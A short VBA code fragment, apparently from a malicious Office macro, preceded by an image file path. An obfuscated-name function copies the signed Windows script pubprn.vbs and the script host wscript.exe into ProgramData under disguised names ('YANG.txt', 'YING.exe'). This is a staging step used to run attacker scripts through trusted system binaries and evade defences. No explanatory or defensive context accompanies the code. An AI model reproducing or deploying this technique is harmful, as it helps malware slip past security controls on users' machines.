 Function dfgfgeropu(DesDir As String)
    FileCopy DesDir & "\Windows\System32\Printing_Admin_Scripts\en-US\pubprn.vbs", DesDir & "\ProgramData\YANG.txt"
    Dim arcPath As String
    arcPath = DesDir & "\\Windows\\SysWOW64"
    If dirExists(arcPath) = True Then
        FileCopy DesDir & "\Windows\SysWOW64\wscript.exe", DesDir & "\ProgramData\YING.exe"
    Else
        FileCopy DesDir & "\Windows\System32\wscript.exe", DesDir & "\ProgramData\YING.exe"
    End If
End Function